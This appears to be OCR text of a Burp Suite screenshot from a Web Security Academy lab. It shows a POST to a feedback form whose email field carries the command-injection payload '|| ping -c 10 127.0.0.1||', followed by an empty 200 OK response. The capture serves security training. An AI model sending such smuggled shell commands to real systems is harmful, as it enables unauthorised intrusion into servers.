 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /feedback/submit HTTP/2
2 Host: 0ab600c404b3db1787af70b0006800d6.web-security-academy.net
3 Cookie: session=8raD41QAgSeIsVSFj1SDgJDxdmPhAPGZ
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ab600c404b3db1787af70b0006800d6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab600c404b3db1787af70b0006800d6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=3jCc91VxXDObyvOhmB8XxcNf7LBzrdMN&name=w&email=|| ping -c 10
127.0.0.1||&subject=w&message=w
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}